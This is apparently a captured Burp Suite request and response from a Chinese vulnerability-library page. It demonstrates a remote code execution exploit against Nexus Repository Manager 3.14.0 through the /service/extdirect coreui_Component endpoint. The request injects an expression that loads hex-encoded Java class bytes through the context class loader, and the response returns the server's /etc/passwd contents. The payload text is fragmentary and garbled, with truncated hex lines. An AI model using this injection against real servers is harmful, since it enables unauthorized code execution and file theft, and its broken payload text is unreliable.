 Request
Pretty Raw \n Actions
1 POST /service/extdirect HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:63.0) Gecko/20100101 F
4 Accept: */*
5 Content-Type: application/json
6 X-Requested-With: XMLHttpRequest
7 Content-Length: 7256
8 Connection: close
9
10 {
"action":"coreui_Component",
"type":"rpc",
"tid":8,
"data":[
{
"sort":[
{
"direction":"ASC",
"property":"name"
}
],
"start":0,
"filter":[
{
"property":"repositoryName",
"value":"*"
},
{
"property":"expression",
"value":"function(x, y, z, c, integer, defineClass){   c=1.class.forName(
46501000f4c696e654e756d6265725461626c650100124c6f63616c5661726961626c6554
67468726561640100124c6a6176612f6c616e672f5468726561643b0100056669656c6401
c6a6176612f696f2f5072696e745772697465723b0100164c6f63616c5661726961626c65
c0100246a6176612e6c616e672e5468726561644c6f63616c245468726561644c6f63616c
772697465720100136a6176612f696f2f5072696e745772697465720c00ac002f0c00ad00
f496e70757453747265616d3b0100136a6176612f696f2f496e70757453747265616d0100
a6176612f6c616e672f7265666c6563742f4669656c6401000d7365744163636573736962
f6c616e672f537472696e673b010006657175616c73010015284c6a6176612f6c616e672f
1002700280001002900000002f00010001000000052ab70001b100000002002a0000000600
006a70027190c190fb600113a0d190dc70006a70016190db60018b60019121ab6001b9900
0ad003500b6003600bb003700be003900ce003a00d1002f00d7003d00de003e00f4003f00
043004b004300100111002d004c0031001101180026004d00430012013100d004e004f00
hod('getContextClassLoader').invoke(x);defineClass=2.class.forName('java.
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Connection: close
3 Date: Mon, 28 Jun 2021 06:48:49 GMT
4 Server: Nexus/3.14.0-04 (OSS)
5 X-Content-Type-Options: nosniff
6 Set-Cookie: NX-ANTI-CSRF-TOKEN=754e6811-ff14-4d4b-8a79-dbc2016ece4b; Path=/
7 Content-Type: application/json;charset=utf-8
8 Content-Length: 707
9
10 root:x:0:0:root:/root:/bin/bash
11 bin:x:1:1:bin:/bin:/sbin/nologin
12 daemon:x:2:2:daemon:/sbin:/sbin/nologin
13 adm:x:3:4:adm:/var/adm:/sbin/nologin
14 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
15 sync:x:5:0:sync:/sbin:/bin/sync
16 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
17 halt:x:7:0:halt:/sbin:/sbin/halt
18 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
19 operator:x:11:0:operator:/root:/sbin/nologin
20 games:x:12:100:games:/usr/games:/sbin/nologin
21 ftp:x:14:50:FTPUser:/var/ftp:/sbin/nologin
22 nobody:x:99:99:Nobody:/:/sbin/nologin
23 systemd-network:x:192:192:systemdNetworkManagement:/:/sbin/nologin
24 dbus:x:81:81:Systemmessagebus:/:/sbin/nologin
25 nexus:x:200:200:NexusRepositoryManageruser:/opt/sonatype/nexus:/bin/false
26
PeiQi 文库